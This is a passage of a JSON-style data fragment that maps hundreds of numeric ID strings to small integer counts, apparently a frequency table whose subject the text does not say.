8377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1